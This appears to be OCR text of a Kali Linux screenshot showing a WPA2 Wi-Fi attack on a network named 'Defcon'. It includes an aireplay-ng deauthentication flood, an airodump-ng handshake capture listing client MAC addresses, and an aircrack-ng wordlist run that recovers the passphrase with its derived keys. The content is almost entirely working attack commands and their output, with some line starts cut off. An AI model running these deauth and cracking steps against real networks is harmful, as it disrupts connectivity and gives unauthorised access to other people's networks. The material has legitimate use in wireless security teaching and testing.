 Applications Places Thu Apr 24, 11:13 PM root
Computer
miller
wordlist
root@kali: ~
File Edit View Search Terminal Help
Aircrack-ng 1.2 beta3
[00:00:00] 752 keys tested (820.22 k/s)
Current passphrase: airtight
Master Key : 16 C0 15 DD B9 F1 DC 3B 5A 82 FC 77 B3 DA 3B CE
B1 A8 E1 4B DF 99 7D 58 63 FC 6F BF 7A F5 CC 9D
Transient Key : 37 7E 47 75 48 5E A4 44 46 49 D1 B3 E4 B7 2F 8D
B6 02 65 27 7C 23 0E F5 4B 10 CA 82 2B A8 6F D5
22 0C C4 D9 E7 DF D6 F7 1F B7 42 CA BC 0C 61 A5
DC D9 7E C9 EB 04 CD 7B 65 8D 2E 67 9C E3 F0 DB
EAPOL HMAC : 41 A0 87 7E F8 24 BC 79 DF A6 D8 DB 94 9A 96 42
^C
Quitting aircrack-ng...
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 2 mins ][ 2014-04-24 23:13 ][ WPA handshake: C0:C1:C0:2D:2D:20
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C0:C1:C0:2D:2D:20 -45 96 1552 1058 0 1 54e WPA2 CCMP PSK Defcon
BSSID STATION PWR Rate Lost Frames Probe
C0:C1:C0:2D:2D:20 C4:85:08:D4:6F:07 -22 0e- 6e 0 213
C0:C1:C0:2D:2D:20 28:98:7B:DF:A9:67 -56 0e- 0 0 570
root@kali: ~
dit View Search Terminal Help
ali:~# aireplay-ng -0 0 -a C0:C1:C0:2D:2D:20 mon0
54 Waiting for beacon frame (BSSID: C0:C1:C0:2D:2D:20) on channel 1
is attack is more effective when targeting
ected wireless client (-c <client's mac>).
54 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
54 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
55 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
55 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
56 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
23:10:56 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
23:10:57 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
23:10:57 Sending DeAuth to broadcast -- BSSID: [C0:C1:C0:2D:2D:20]
^C
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: ~ root@kali: ~